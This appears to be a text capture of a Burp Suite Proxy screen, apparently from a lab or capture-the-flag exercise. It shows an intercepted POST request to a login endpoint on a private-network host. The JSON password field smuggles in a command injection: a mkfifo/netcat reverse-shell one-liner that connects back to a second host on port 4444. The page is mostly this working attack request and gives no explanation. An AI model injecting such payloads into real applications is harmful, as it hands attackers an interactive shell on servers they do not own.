 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
19:20:11 18 Apr 2... HTTP → Request POST http://192.168.1.164/users/linkauthenticate
Request
Pretty Raw Hex
1 POST /users/linkauthenticate HTTP/1.1
2 Host: 192.168.1.164
3 Content-Length: 51
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 content-type: application/json
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Origin: http://192.168.1.164
9 Referer: http://192.168.1.164/dashboard
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "username":"johndoe",
15 "password":"seth12 $(rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.168.1.116 4444 > /tmp/f)"
16 }